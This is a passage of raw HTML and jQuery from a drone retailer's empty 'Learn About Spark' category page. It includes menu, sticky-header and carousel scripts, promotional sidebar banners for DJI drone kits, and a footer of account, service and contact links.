                                        <a href="/dji-phantom-4-accessories" title="DJI Phantom 4 Accessories">Original Phantom 4: Accessories</a>&nbsp;|&nbsp;<a href="/phantom-4-bundle-kits" title="DJI Phantom 4 Kits">Kits</a>&nbsp;|&nbsp;<a href="/phantom-4-information-guide" title="Phantom 4 Review Info">Learn</a>
                                      </li>
                                      <li style="text-align: left;">
                                        <a href="/phantom-4-bundle-kits" title="Original Phantom 4 Kits"></a><a href="/dji-phantom-3-accessories" title="DJI Phantom 4 Accessories">Phantom 3: Accessories</a>&nbsp;|&nbsp;<a href="/dji-phantom-3-kits" title="DJI Phantom 3 Kits">Kits</a>&nbsp;|&nbsp;<a href="/dji-phantom-3-education-center-info-guide" title="Phantom 3 Review Info">Learn</a>
                                      </li>
                                    </ul>
                                  </div>
                                </li>
                                <li class="nav-item level1 nav-5-3 last">
                                  <a href="/mini-drones-360-flip-toy-micro-drone-quadcopters"><span>Mini Drones</span></a>
                                  <div class="nav-block nav-block--bottom">
                                    <div class="hvr-float-shadow">
                                      <a href="/mini-drones-360-flip-toy-micro-drone-quadcopters" title="Mini FPV Drone"><img alt="Mini FPV Drone" src="/media/wysiwyg/spark/FPV_MiniDrone_TopNav_1_.png" title="Mini FPV Drone"></a>
                                    </div>
                                  </div>
                                </li>
                              </ul>
                            </div>
                          </div>
                        </div>
                      </li>
                    </ul>
                    <script type="text/javascript">
                    //<![CDATA[
                    var MegaMenu = {
                        mobileMenuThreshold: 960                        , bar: jQuery('#nav')
                        , panels: null
                        , mobnavTriggerWrapper: null
                        , itemSelector: 'li'
                        , panelSelector: '.nav-panel'
                        , openerSelector: '.opener'
                        , isTouchDevice: ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0)
                        , ddDelayIn: 50
                        , ddDelayOut: 200
                        , ddAnimationDurationIn: 50
                        , ddAnimationDurationOut: 200
                        , init : function()
                        {
                                MegaMenu.panels = MegaMenu.bar.find(MegaMenu.panelSelector);
                                MegaMenu.mobnavTriggerWrapper = jQuery('.mobnav-trigger-wrapper');
                        }
                        , initDualMode : function()
                        {
                                MegaMenu.init();
                                MegaMenu.bar.accordion(MegaMenu.panelSelector, MegaMenu.openerSelector, MegaMenu.itemSelector);
                                if (jQuery(window).width() >= MegaMenu.mobileMenuThreshold)
                                {
                                        MegaMenu.cleanUpAfterMobileMenu(); //Required for IE8
                                }
                                enquire
                                        .register('screen and (max-width: ' + (MegaMenu.mobileMenuThreshold - 1) + 'px)', {
                                                match: MegaMenu.activateMobileMenu,
                                                unmatch: MegaMenu.cleanUpAfterMobileMenu
                                        })
                                        .register('screen and (min-width: ' + MegaMenu.mobileMenuThreshold + 'px)', {
                                                deferSetup: true,
                                                setup: MegaMenu.cleanUpAfterMobileMenu,
                                                match: MegaMenu.activateRegularMenu,
                                                unmatch: MegaMenu.prepareMobileMenu
                                        });
                        }
                        , initMobileMode : function()
                        {
                                MegaMenu.init();
                                MegaMenu.bar.accordion(MegaMenu.panelSelector, MegaMenu.openerSelector, MegaMenu.itemSelector);
                                MegaMenu.activateMobileMenu();
                        }
                        , activateMobileMenu : function()
                        {
                                MegaMenu.mobnavTriggerWrapper.show();
                                MegaMenu.bar.addClass('nav-mobile acco').removeClass('nav-regular');
                        }
                        , activateRegularMenu : function() //Default state
                        {
                                MegaMenu.bar.addClass('nav-regular').removeClass('nav-mobile acco');
                                MegaMenu.mobnavTriggerWrapper.hide();
                        }
                        , cleanUpAfterMobileMenu : function()
                        {
                                                                MegaMenu.panels.css('display', '');
                        }
                        , prepareMobileMenu : function()
                        {
                                                                MegaMenu.panels.hide();
                                                                MegaMenu.bar.find('.item-active').each( function() {
                                        jQuery(this).children('.nav-panel').show();
                                });
                        }
                    }; //end: MegaMenu
                                                        MegaMenu.initDualMode();
                                //Toggle mobile menu
                    jQuery('a.mobnav-trigger').on('click', function(e) {
                        e.preventDefault();
                        if (jQuery(this).hasClass('active'))
                        {
                                MegaMenu.bar.removeClass('show');
                                jQuery(this).removeClass('active');
                        }
                        else
                        {
                                MegaMenu.bar.addClass('show');
                                jQuery(this).addClass('active');                                        
                        }
                    });
                                        jQuery(function($) {
                        var menubar = MegaMenu.bar;
                                                menubar.on('click', '.no-click', function(e) {
                                e.preventDefault();
                        });
                                                menubar.on('mouseenter', 'li.parent.level0', function() {
                                if (false === menubar.hasClass('nav-mobile'))
                                {
                                        var item = $(this);
                                        var dd = item.children('.nav-panel');
                                        var itemPos = item.position();
                                        var ddPos = { left: itemPos.left, top: itemPos.top + item.height() };
                                        if (dd.hasClass('full-width')) { ddPos.left = 0; }
                                                                                                                        dd.removeClass('tmp-full-width');
                                                                        var ddConOffset = menubar.offset().left;
                                        var outermostCon = $(window);
                                                                        var outermostContainerWidth = outermostCon.width();
                                        var ddOffset = ddConOffset + ddPos.left;
                                        var ddWidth = dd.outerWidth();
                                                                                if ((ddOffset + ddWidth) > outermostContainerWidth)
                                        {
                                                                                                var diff = (ddOffset + ddWidth) - outermostContainerWidth;
                                                var ddPosLeft_NEW = ddPos.left - diff;
                                                                                                var ddOffset_NEW = ddOffset - diff;
                                                                                                if (ddOffset_NEW < 0)
                                                {
                                                                                                                dd.addClass('tmp-full-width');
                                                        ddPos.left = 0;
                                                }
                                                else
                                                {
                                                                                                                ddPos.left = ddPosLeft_NEW;
                                                }
                                        }
                                                                                dd
                                                .css({
                                                        'left' : ddPos.left + 'px',
                                                        'top'  : ddPos.top + 'px'
                                                })
                                                .stop(true, true).delay(MegaMenu.ddDelayIn).fadeIn(MegaMenu.ddAnimationDurationIn, "easeOutCubic");
                                }
                        }).on('mouseleave', 'li.parent.level0', function() {
                                if (false === menubar.hasClass('nav-mobile'))
                                {
                                        $(this).children(".nav-panel")
                                        .stop(true, true).delay(MegaMenu.ddDelayOut).fadeOut(MegaMenu.ddAnimationDurationOut, "easeInCubic");
                                }
                        }); //end: menu top-level dropdowns
                    }); //end: on document ready
                    jQuery(window).on("load", function() {
                        var menubar = MegaMenu.bar;
                        if (MegaMenu.isTouchDevice)
                        {
                                menubar.on('click', 'a', function(e) {
                                        link = jQuery(this);
                                        if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
                                        {
                                                if (!link.hasClass('ready'))
                                                {
                                                        e.preventDefault();
                                                        menubar.find('.ready').removeClass('ready');
                                                        link.parents('li').children('a').addClass('ready');
                                                }
                                        }
                                }); //end: on click
                        } //end: if isTouchDevice
                    }); //end: on load
                    //]]>
                    </script>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <script>
        jQuery('.skip-call').click(function() {
        jQuery('.skipcall').toggle();
        });
        jQuery('.skip-nav').click(function() {
        jQuery('.skipcall').css('display', 'none');
        });
        jQuery('.skip-search').click(function() {
        jQuery('.skipcall').css('display', 'none');
        });
        jQuery('.skip-account').click(function() {
        jQuery('.skipcall').css('display', 'none');
        });
        jQuery('.skip-compare').click(function() {
        jQuery('.skipcall').css('display', 'none');
        });
        jQuery('.skip-cart').click(function() {
        jQuery('.skipcall').css('display', 'none');
        });

            var initHeightInterval;
        var countHeightInterval = 0;
        var SmartHeader = {
              mobileHeaderThreshold : 770
            , rootContainer : jQuery('.header-container')
            , init : function()
            {
                enquire.register('(max-width: ' + (SmartHeader.mobileHeaderThreshold - 1) + 'px)', {
                    match   : SmartHeader.moveElementsToMobilePosition,
                    unmatch : SmartHeader.moveElementsToRegularPosition
                });

                jQuery(document).ready(function() {
                    initHeightInterval = setInterval(function() {
                        ++countHeightInterval;

                        if (countHeightInterval == 7) {
                            SmartHeader.updateTopHeight();
                            clearInterval(initHeightInterval);
                        }
                    }, 200);
                });

                jQuery(window).resize(function() {
                    SmartHeader.updateTopHeight();
                });

                SmartHeader.updateHeaderPosition();
                jQuery(window).scroll(function() {
                    SmartHeader.updateHeaderPosition();
                });
                /*enquire.register('(min-width: ' + (SmartHeader.mobileHeaderThreshold + 5) + 'px)', function() {
                    jQuery('#header-account .links li.first > a').addClass('dropdown');
                    jQuery('#header-account .links li.first > a').html('<span class="icon ic ic-user"><\/span><div class="tabmyaccount dropdown-content left-hand block skip-content skip-content--style"><a class="buttonbtninline"  href="/customer/account/login/">Log in<\/a> <a title="Register" class="buttonbtninline" href="/customer/account/create/"><span><span>Register<\/span><\/span><\/a><\/div>');
                    jQuery('#mini-cart .ic-cart').attr('onclick','setLocation("http://drone-world.com/checkout/cart/")');                
                });*/
            }
            , updateHeaderPosition : function()
            {
                var top = jQuery(window).scrollTop()
                if (top < 5) {
                    jQuery('#root-wrapper').addClass('top-position');
                } else {
                    jQuery('#root-wrapper').removeClass('top-position');
                }
            }
            , updateTopHeight : function()
            {
                if (SmartHeader.rootContainer.hasClass('header-mobile')) {
                    var height = SmartHeader.rootContainer.height();
                    jQuery('.main-before-top-container').css({'padding-top': 5 + height + 'px'});
                } else {
                    jQuery('.main-before-top-container').attr('style', '');
                }
            }
            , activateMobileHeader : function()
            {
                SmartHeader.rootContainer.addClass('header-mobile').removeClass('header-regular');
                //SmartHeader.updateTopHeight();
            }
            , activateRegularHeader : function()
            {
                SmartHeader.rootContainer.addClass('header-regular').removeClass('header-mobile');
            }
            , moveElementsToMobilePosition : function()
            {
                SmartHeader.activateMobileHeader();
                jQuery('#mini-cart-wrapper-mobile').prepend(jQuery('#mini-cart'));
                jQuery('.skip-active').removeClass('skip-active');
                //Disable dropdowns
                jQuery('#mini-cart').removeClass('dropdown');
                jQuery('#mini-compare').removeClass('dropdown');
                //Clean up after dropdowns: reset the "display" property
                jQuery('#header-cart').css('display', '');
                jQuery('#header-compare').css('display', '');
                jQuery('#header-call').css('display', '');
                //jQuery('#header-account .links li.first').html('<a class="buttonbtninline"  href="/customer/account/login/">Log in<\/a> <a title="Register" class="buttonbtninline" href="/customer/account/create/"><span><span>Register<\/span><\/span><\/a>');   
            }
            , moveElementsToRegularPosition : function()
            {
                SmartHeader.activateRegularHeader();
                jQuery('#mini-cart-wrapper-regular').prepend(jQuery('#mini-cart'));
                jQuery('.skip-active').removeClass('skip-active');
                //Enable dropdowns
                jQuery('#mini-cart').addClass('dropdown');
                jQuery('#mini-compare').addClass('dropdown');
                jQuery('.skipcall').addClass('dropdown');
            }
        }; //end: SmartHeader
        SmartHeader.init();
        jQuery(function($) {
            //Skip Links
            var skipContents = $('.skip-content');
            var skipLinks    = $('.skip-link');
            skipLinks.on('click', function (e) {
                e.preventDefault();
                var self     = $(this);
                var target   = self.attr('href');
                var elem     = $(target);
                //Check if stub is open
                var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;
                //Hide all stubs
                skipLinks.removeClass('skip-active');
                skipContents.removeClass('skip-active');
                //Toggle stubs
                if (isSkipContentOpen) {
                    self.removeClass('skip-active');
                } else {
                    self.addClass('skip-active');
                    elem.addClass('skip-active');
                }

                var getspecial = self.attr('class');
                if (getspecial === 'skip-link skipnav nexttologo skip-active') {
                    $('.menud').toggle('displayb');
                    $('#mini-cart-wrapper-mobile').toggle('displayb');
                    if ($('#showhmenu').val() == '1') {

                        //snow.init();

                        $('#header-nav').removeClass('skip-active');
                        $('#showhmenu').val(0);
                    } else {

                        //snow.init(true);

                        $('.menud .skip-nav').click();
                        $('#header-nav').addClass('skip-active');
                        $('#showhmenu').val(1);
                    }

                    //$('.menud .skip-nav').click();
                    //$('#header-nav').toggle('displayb');
                    //if ($('#header-nav').hasClass('skip-active')) {
                    //    $('#header-nav').addClass('skip-active');
                    //    $('#header-nav').removeClass('skip-active');
                    //} else {
                    //    $('#header-nav').removeClass('skip-active');
                    //    $('#header-nav').addClass('skip-active');
                    //}
                }
            });
        }); //end: on document ready
                    jQuery(function($) {
            var StickyHeader = {
                stickyThreshold   : 960                , isSticky        : false
                , isSuspended     : false
                , headerContainer : $('.header-container')
                , stickyContainer : $('.sticky-container')  //.nav-container
                , stickyContainerOffsetTop : 55
                , init : function()
                {
                    StickyHeader.stickyContainerOffsetTop = 
                        StickyHeader.stickyContainer.offset().top + StickyHeader.stickyContainer.outerHeight();
                    StickyHeader.applySticky();
                    StickyHeader.hookToScroll();
                    if (StickyHeader.stickyThreshold > 0) {
                        enquire.register('(max-width: ' + (StickyHeader.stickyThreshold - 1) + 'px)', {
                            match: StickyHeader.suspendSticky,
                            unmatch: StickyHeader.unsuspendSticky
                        });
                    }
                }
                , applySticky : function()
                {
                    if (StickyHeader.isSuspended) return;
                    var viewportOffsetTop = $(window).scrollTop();
                    if (viewportOffsetTop > StickyHeader.stickyContainerOffsetTop) {
                        if (!StickyHeader.isSticky) {
                            StickyHeader.activateSticky();
                        }
                    } else {
                        if (StickyHeader.isSticky) {
                            StickyHeader.deactivateSticky();
                        }
                    }
                }
                , activateSticky : function()
                {
                    var height = StickyHeader.stickyContainer.outerHeight();
                    StickyHeader.headerContainer.css('padding-bottom', height); //Fill in the space of the removed container
                    //$('.page').css('padding-top', height); //Fill in the space of the removed container
                    StickyHeader.headerContainer.addClass('sticky-header');
                    StickyHeader.stickyContainer.css('margin-top', '-' + height + 'px').animate({'margin-top': '0'}, 200, 'easeOutCubic');
                    //StickyHeader.stickyContainer.css('opacity', '0').animate({'opacity': '1'}, 300, 'easeOutCubic');
                    StickyHeader.isSticky = true;
                }
                , deactivateSticky : function()
                {
                    StickyHeader.headerContainer.css('padding-bottom', '');
                    //$('.page').css('padding-top', '');
                    StickyHeader.headerContainer.removeClass('sticky-header');
                    StickyHeader.isSticky = false;
                }
                , suspendSticky : function()
                {
                    StickyHeader.isSuspended = true;
                    StickyHeader.deactivateSticky();
                }
                , unsuspendSticky : function()
                {
                    StickyHeader.isSuspended = false;
                    StickyHeader.applySticky();
                }
                , hookToScroll : function()
                {
                    $(window).on('scroll', StickyHeader.applySticky);
                }
                , hookToScrollDeferred : function()
                {
                    var windowScrollTimeout;
                    $(window).on('scroll', function() {
                        clearTimeout(windowScrollTimeout);
                        windowScrollTimeout = setTimeout(function() {
                            StickyHeader.applySticky();
                        }, 50);
                    });
                }
            }; //end: StickyHeader
            StickyHeader.init();
        }); //end: on document ready

        function toggleDisplay(id,a) {
        var elaboration = document.getElementById(id);
        if (elaboration.style.display == 'block') {
            elaboration.style.display = 'none';
            if (a) a.innerHTML = 'Read more...';
        } else {
            elaboration.style.display = 'block';
            if (a) a.innerHTML = 'Hide...';
        }
        }
        </script> <input type="hidden" value="0" id="showhmenu">
        <div class="main-container col2-left-layout" id="spc2">
          <div class="main-before-top-container"></div>
          <div class="main container" id="spc">
            <div class="preco">
              <div class="inner-container">
                <div class="preface"></div>
                <div class="col-main grid12-9 grid-col2-main no-gutter">
                  <div class="page-title category-title">
                    <h1>Learn About Spark</h1>
                  </div>
                  <div class="block_category_above_empty_collection std">
                    <div class="note-msg empty-catalog">
                      <h3>There are no products matching the selection</h3>This is a custom CMS block displayed if category is empty.<br>
                      You can replace it with any custom content.
                    </div>
                  </div>
                  <script>
                  var catSlider = {
                  weit     : false,
                  mobWidth : 0,
                  itemLeft : 0,
                  init     : function() {
                  var owlImageSlider = jQuery('.grid-image-slider-loaded');
                  owlImageSlider.owlCarousel({
                  nav        : false,
                  responsive : {
                    0 : {
                        items : 1
                    }
                  },
                  lazyLoad : true,
                  loop     : true,
                  autoHeight: false,
                  });
                  // var catSlider = {
                  //     weit     : false,
                  //     mobWidth : 730,
                  //     itemLeft : 0,
                  //     init     : function() {
                  //         var owlImageSlider = jQuery('.grid-image-slider-loaded');
                  //         owlImageSlider.owlCarousel({
                  //             nav        : false,
                  //             responsive : {
                  //                 0 : {
                  //                     items : 1
                  //                 }
                  //             },
                  //             lazyLoad : true,
                  //             loop     : true,
                  //             autoplay : true,
                  //             autoplayTimeout    : 6000,
                  //             autoplayHoverPause : true,
                  //             autoHeight: false,
                  //         });

                  //owlImageSlider.on('changed.owl.carousel', function(event) {
                  //owlImageSlider.on('add.owl.carousel', function(event) {
                  //    var item      = jQuery(event.target).parents('li.item');
                  /*jQuery('.products-grid .item').each(function() {
                  var item      = jQuery(this);
                  var productId = parseInt(item.attr('rel'));

                  jQuery.ajax({
                    url  : 'http://drone-world.com/local/catalog/gallery/',
                    type : 'POST',
                    data : {
                        'product' : productId,
                    },
                    async   : true,
                    success : function(response, textStatus, jqXHR) {
                        var result = eval('(' + response + ')');
                        jQuery('li.item[rel="' + result.product + '"] .product-image-mobile').html(result.html);
                        jQuery('li.item[rel="' + result.product + '"] .grid-image-slider-loaded').owlCarousel({
                            nav        : false,
                            responsive : {
                                0 : {
                                    items : 1
                                }
                            },
                            lazyLoad : true,
                            loop     : true,
                            autoplay : false,
                            autoplayTimeout    : 3000,
                            autoplayHoverPause : true,
                        });

                        jQuery('li.item[rel="' + result.product + '"] .grid-image-slider-loaded .owl-item, ' +
                               'li.item[rel="' + result.product + '"] .grid-image-slider-loaded .owl-prev, ' +
                               'li.item[rel="' + result.product + '"] .grid-image-slider-loaded .owl-next, ' +
                               'li.item[rel="' + result.product + '"] .grid-image-slider-loaded .owl-dot span').on('click',function() {
                            //console.log('stop.owl');
                            setTimeout(function() {
                                jQuery('li.item[rel="' + result.product + '"] .grid-image-slider-loaded').trigger('mouseover.owl.autoplay');
                            }, 500);
                        });

                        catSlider.applySlide();
                    }
                  });
                  });*/

                  /*owlImageSlider.on('drag.owl.carousel', function(event) {
                  catSlider.itemLeft = jQuery(event.currentTarget.firstElementChild).find('.owl-stage').offset().left;
                  });

                  owlImageSlider.on('translate.owl.carousel', function(event) {
                  var container = jQuery(event.currentTarget.firstElementChild);
                  var itemLeft  = container.find('.owl-stage').offset().left;
                  var left      = catSlider.itemLeft - itemLeft;
                  var width     = container.width();
                  var opacityC  = (width - 1.6 * left) / width;
                  var opacityI  = (width - 1.8 * left) / width;

                  container.fadeTo(0, opacityC);
                  container.find('.grid-image-swipe-icon').fadeTo(0, opacityI);
                  });*/

                  jQuery('.grid-image-swipe-icon').show();

                  catSlider.update();
                  jQuery(window).resize(function() {
                  catSlider.update();
                  });

                  setInterval(function() {
                  catSlider.stopAll();
                  }, 300);

                  setTimeout(function() {
                  catSlider.applySlide();
                  }, 1000);

                  jQuery(window).scroll(function() {
                  catSlider.applySlide();
                  });

                  /*owlImageSlider.on('drag.owl.carousel', function(event) {
                  //var carousel = jQuery(event.currentTarget.firstElementChild).parent();
                  var carousel = jQuery(this);
                  carousel.addClass('swiped');
                  catSlider.applySlide();
                  setTimeout(function() {
                    catSlider.applySlide();
                  }, 300);
                  setTimeout(function() {
                    catSlider.applySlide();
                  }, 500);
                  //carousel.trigger('stop.owl.autoplay');
                  });*/

                  owlImageSlider.on('dragged.owl.carousel', function(event) {
                  //var carousel = jQuery(event.currentTarget.firstElementChild).parent();
                  var carousel = jQuery(this);
                  carousel.addClass('swiped');
                  carousel.removeClass('animate');
                  });
                  },
                  update: function() {
                  if (jQuery(window).width() >= catSlider.mobWidth) {
                  jQuery('.product-image-desktop').show();
                  jQuery('.product-image-mobile').hide();
                  } else {
                  jQuery('.product-image-desktop').hide();
                  jQuery('.product-image-mobile').show();
                  }
                  },
                  applySlide: function() {
                  if (catSlider.weit) {
                  clearTimeout(catSlider.weit);
                  }

                  /*jQuery('.product-image-wrapper').each(function() {
                  var loaded = jQuery(this).find('.grid-image-slider-loaded');
                  if (loaded.length) {
                    console.log('stop');
                    loaded.trigger('stop.owl.autoplay');
                  }
                  });*/

                  catSlider.weit = setTimeout(function() {
                  jQuery('.product-image-wrapper').each(function() {
                    var loaded = jQuery(this).find('.grid-image-slider-loaded');
                    if (loaded.length) {
                        var pos = jQuery(this).offset().top - jQuery(window).scrollTop();
                        if (0 < pos && pos < 400) {
                            if (!loaded.hasClass('swiped')) {
                                loaded.addClass('animate');
                                loaded.trigger('play.owl.autoplay');
                            }
                        } else {
                            loaded.trigger('to.owl.carousel', 0);
                            loaded.removeClass('animate');
                        }
                    }
                  });
                  }, 1000);
                  },
                  stopAll: function() {
                  jQuery('.product-image-wrapper').each(function() {
                  var loaded = jQuery(this).find('.grid-image-slider-loaded');
                  if (loaded.length && !loaded.hasClass('animate')) {
                    //console.log('stop');
                    loaded.trigger('stop.owl.autoplay');
                  }
                  });
                  }
                  }

                  jQuery(document).ready(function() {
                  catSlider.init();

                  //var fbwidth  = Math.ceil((jQuery(document).width()  * 90) / 100);
                  //var fbheight = Math.ceil((jQuery(document).height() * 90) / 100);

                  if (jQuery('li[id^="ispreorder_"]')) {
                  jQuery('li[id^="ispreorder_"] .price-box').append( "<p class='preorderlabel'>(Pre-Order)<\/p>" );
                  }
                  });
                  </script>
                  <p>&nbsp;</p>
                </div>
                <div class="col-left sidebar grid12-3 grid-col2-sidebar no-gutter">
                  <p><img alt="Why Shop With Us" src="/media/wysiwyg/SideBanners/Why_Shop_ProductPage_DJI---Portrait.png" style="display: block; margin-left: auto; margin-right: auto;" title="Why Shop With Us"></p>
                  <p>&nbsp;&nbsp;</p>
                  <p style="text-align: center;">&nbsp;<a class="fade-on-hover" href="/dji-mavic-pro-maxx-mods-extender-remote" title="DJI Mavic PRO MaXX Mod Range Extender Remote" target="_self"><img alt="DJI Mavic PRO MaXX Mod Range Extender Remote" src="/media/wysiwyg/banners/SideBanners/MaxxMod_SideBanner.png" title="DJI Mavic PRO MaXX Mod Range Extender Remote"></a></p>
                  <p>&nbsp;&nbsp;</p>
                  <p style="text-align: center;">&nbsp;&nbsp;</p>
                  <p>&nbsp;&nbsp;</p>
                  <p style="text-align: center;">&nbsp;<a href="/dji-phantom-4-pro-falcon-kit-bundle-firebridge-range-extender?utm_campaign=leftbanners-phantom3liq" title="Phantom 4 Pro Falcon Kit"><img alt="Falcon Edition GIF" src="/media/wysiwyg/Phantom4/Falcon_Edition/Falcon_GIF.gif" title="Falcon Edition GIF"></a></p>
                  <p style="text-align: center;">&nbsp;</p>
                  <p style="text-align: center;">&nbsp;<img alt="PayPal Credit - Use at Checkout" src="/media/wysiwyg/nadi/i2case/sparks/PaPal_Credit_Standalone.jpg" title="PayPal Credit - Use at Checkout"></p>
                  <p>&nbsp;</p>
                  <p>&nbsp;</p>
                  <p>&nbsp;&nbsp;</p>
                  <p style="text-align: center;"></p>
                  <p style="text-align: center;">&nbsp;</p>
                  <p style="text-align: center;"><a class="fade-on-hover" href="/mini-drones-360-flip-toy-micro-drone-quadcopters?utm_campaign=leftbanners-minidrone" title="Mini Drone 360 Flips Nano Micro Quadcopter"><img alt="Mini Drone 360 Flips Nano Micro Quadcopter" src="/media/wysiwyg/banners/SideBanners/MiniDrones_Spring_1.png" title="Mini Drone 360 Flips Nano Micro Quadcopter"></a></p>
                  <p style="text-align: center;">&nbsp;</p>
                  <p style="text-align: center;">&nbsp;</p>
                  <p style="text-align: center;">&nbsp;</p>
                  <div class="paypal-logo">
                    <table border="0" cellpadding="10" cellspacing="0" align="center">
                      <tr>
                        <td align="center"></td>
                      </tr>
                      <tr>
                        <td align="center">
                          
                          <div style="text-align:center">
                            <font size="2" face="Arial" color="#0079CD">How PayPal Works</font>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </div>
                </div>
                <div class="postscript"></div>
              </div>
            </div>
          </div>
        </div>
        <div class="footer-container">
          <div class="footer-container2">
            <div class="footer-top-container section-container">
              <div class="footer-top footer container show-bg">
                <div class="inner-container">
                  <div class="section clearer links-wrapper-separators">
                    <div class="item item-left">
                      <ul class="links">
                        <li class="first">
                          <a href="/customer/account/login/" title="Account">Account</a>
                        </li>
                        <li>
                          <a href="/wishlist/" title="Wishlist">Wishlist</a>
                        </li>
                        <li class="last">
                          <a href="/customer/account/login/" title="Log In">Log In</a>
                        </li>
                      </ul>
                    </div>
                    <div class="item item-right">
                      <ul class="links hide-below-768">
                        <li class="first">
                          <a title="You can add more custom links here" href="/about-drone-world">About Us</a>
                        </li>
                        <li class="last">
                          <a title="You can even replace these links with any other content" href="/contact-drone-world">Customer Service</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="footer-primary-container section-container">
              <div class="footer-primary footer container show-bg">
                <div class="inner-container">
                  <div class="section clearer">
                    <div class="grid12-2">
                      <div class="std">
                        <div class="collapsible mobile-collapsible">
                          <h6 class="block-title heading">Popular Categories</h6>
                          <div class="block-content">
                            <ul class="bullet">
                              <li>DJI Phantom 4 <a title="DJI Phantom 4 Pro" href="/dji-phantom-4-pro-and-plus">Pro</a> &amp; <a title="DJI Phantom 4 Pro+ Plus" href="/dji-phantom-4-pro-plus-kit-bundles">Pro Plus</a>
                              </li>
                              <li>
                                <a title="DJI Mavic Pro" href="/dji-mavic-pro-bundle-kitss">DJI Mavic Pro</a>
                              </li>
                              <li>
                                <a title="DJI Phantom 4" href="/phantom-4-bundle-kits">DJI Phantom 4</a>
                              </li>
                              <li>
                                <a title="DJI Inspire 2" href="dji-inspire-2-bundle-kits">DJI Inspire 2</a>
                              </li>
                              <li>
                                <a href="/dji-inspire-1-kits">DJI Inspire 1</a>
                              </li>
                              <li>
                                <a href="/dji-osmo-4k-handheld-camera-and-accessories">DJI OSMO</a>
                              </li>
                              <li>
                                <a href="/catalog/seo_sitemap/product/">Products Sitemap</a>
                              </li>
                              <li>
                                <a href="/catalog/seo_sitemap/category/">Categories Sitemap</a>
                              </li>
                            </ul>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="grid12-2">
                      <div class="std">
                        <div class="collapsible mobile-collapsible">
                          <h6 class="block-title heading"><a href="/contact-drone-world">Customer Service</a></h6>
                          <div class="block-content">
                            <ul class="bullet">
                              <li>
                                <a href="/contact-drone-world">Contact Us</a>
                              </li>
                              <li>
                                <a href="/customer/account/login/">Sign In</a>
                              </li>
                              <li>
                                <a href="/sales/order/history/">Order History</a>
                              </li>
                              <li>
                                <a href="/wishlist">Wishlist</a>
                              </li>
                              <li>
                                <a href="/catalog/product_compare/index/">Compare Products</a>
                              </li>
                            </ul>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="grid12-2">
                      <div class="std">
                        <div class="collapsible mobile-collapsible">
                          <h6 class="block-title heading">Information</h6>
                          <div class="block-content">
                            <ul class="bullet">
                              <li>
                                <a href="/about-drone-world">About Us</a>
                              </li>
                              <li>
                                <a href="/ordering-shipping-returns-policy">Ordering(Shipping&amp;Returns)</a>
                              </li>
                              <li>
                                <a href="/safety-agreement">Safety/Liability</a>
                              </li>
                              <li>
                                <a href="/privacy-policy">Privacy</a>
                              </li>
                              <li>
                                <a href="/terms-and-conditions">Terms &amp; Conditions</a>
                              </li>
                            </ul>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="grid12-2">
                      <div class="std">
                        <div class="collapsible mobile-collapsible">
                          <h6 class="block-title heading"><a href="/education-center/">Education Center</a></h6>
                          <div class="block-content">
                            <ul class="bullet">
                              <li>
                                <a title="DJI Mavic Pro Info" href="/dji-mavic-pro-info-guide-specs">DJI Mavic Pro Info</a>
                              </li>
                              <li>DJI <a title="DJI Phantom 4 Info" href="/phantom-4-information-guide">P4</a> / <a title="DJI Phantom 4 ADV/+ Info" href="/phantom-4-advanced-plus-information-guide">P4 ADV/+</a> / <a title="DJI Phantom 4 PRO" href="/phantom-4-information-guide">P4 PRO/+</a> Info
                              </li>
                              <li>DJI <a title="DJI Inspire 1 Info" href="/inspire-1-information-guide/">Inspire 1</a> / <a title="DJI Inspire 2 Info" href="/dji-inspire-2-info-guides-specs">Inspire 2</a> Info
                              </li>
                              <li>
                                <a title="DJI Spark Info" href="/dji-spark-info-guide-specs">DJI Spark Info</a>
                              </li>
                              <li>
                                <a title="DJI Osmo Info" href="/osmo-information-guide/">DJI Osmo Info</a>
                              </li>
                              <li>
                                <a title="Drone World Blog" href="/blog/">Drone World Blog</a>
                              </li>
                            </ul>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="grid12-2">
                      <div class="std">
                        <div class="collapsible mobile-collapsible">
                          <h6 class="block-title heading"><a href="/contact-drone-world">Contact Drone World</a></h6>
                          <div class="block-content">
                            <table style="width:100%">
                              <tbody>
                                <tr>
                                  <td style="width:20%">
                                    <div class="feature feature-icon-hover">
                                      <span class="ib ic ic-phone ic-lg"></span>
                                    </div>
                                  </td>
                                  <td style="width:80%">
                                    <p class="no-margin" style="text-align:left"><a href="callto:8889013108">Call Us: (888)901-3108</a></p>
                                  </td>
                                </tr>
                              </tbody>
                            </table>
                            <table style="width:100%">
                              <tbody>
                                <tr>
                                  <td style="width:20%">
                                    <div class="feature feature-icon-hover">
                                      <span class="ib ic ic-letter ic-lg"></span>
                                    </div>
                                  </td>
                                  <td style="width:80%">
                                    <p class="no-margin" style="text-align:left">Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2754464b42546743554849420a5048554b430944484a">[email&#160;protected]</a></p>
                                    <p class="no-margin" style="text-align:left"><a href="/contact-drone-world">Please use Contact Us form <u>Here</u></a></p>
                                  </td>
                                </tr>
                              </tbody>
                            </table>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="footer-primary-bottom grid12-12">
                      <div class="footer-primary-bottom-spacing clearer">
                        <div class="item item-left clearer block_footer_primary_bottom_left">
                          <div class="social-links ib-wrapper--square">
                            <span class="ib ib-hover ic ic-lg ic-facebook"></span> <span class="ib ib-hover ic ic-lg ic-twitter"></span> <span class="ib ib-hover ic ic-lg ic-googleplus"></span> <span class="ib ib-hover ic ic-lg ic-youtube"></span> <span class="ib ib-hover ic ic-lg ic-vimeo"></span> <span class="ib ib-hover ic ic-lg ic-instagram"></span> <span class="ib ib-hover ic ic-lg ic-pinterest"></span> <span class="ib ib-hover ic ic-lg ic-linkedin"></span> <a href="/blog" title="Drone World Blog"><span class="ib ib-hover ic ic-lg ic-wordpress"></span></a>
                          </div>
                        </div>
                        <div class="item item-right clearer block_footer_primary_bottom_right"></div>
                        <div class="item item-right newsletter-wrapper clearer">
                          <div id="subscribe-form" class="clearer">
